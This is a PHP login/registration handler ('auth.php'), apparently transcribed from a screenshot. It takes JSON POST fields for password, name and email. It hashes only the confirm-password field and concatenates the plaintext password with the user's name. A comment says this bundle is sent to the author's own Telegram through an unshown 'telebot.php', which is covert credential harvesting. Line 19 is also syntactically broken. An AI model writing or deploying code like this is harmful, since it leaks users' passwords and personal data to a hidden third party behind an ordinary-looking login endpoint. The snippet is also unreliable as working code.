 Auth-Login > auth.php
1 <?php
2 // Check if the request method is POST
3 if ($_SERVER["REQUEST_METHOD"] === "POST") {
4 // Get the raw POST data as a JSON string
5 $json_data = file_get_contents('php://input');
6
7 // Decode the JSON data into an associative array
8 $data = json_decode($json_data, true);
9
10 // Check if the decoding was successful
11 if ($data !== null) {
12 // Now you can access the data using array keys and encrypt password
13 $clave = $data["clave"];
14 $confirmarClave = password_hash($data['confirmarClave'], PASSWORD_DEFAULT);
15 $nombre = $data['nombre'];
16 $apellido = $data['apellido'];
17 $correo = $data['correo'];
18
19 $catch = $clave . "\n" . $confirmarClave . "\n" . $nombre . "\n" . $apellido
20 //sends value of valiables to my telegram for checking
21 require("telebot.php");
22 //send to server only if the password matches
23 require("toserver.php");
24
25
26
27 } else {
28 // Handle the case where JSON decoding failed
29 echo "Error decoding JSON data.";
30 }
31 } else {
32 // Handle the case where the request method is not POST
33 echo "Invalid request method.";
34 }
35 ?>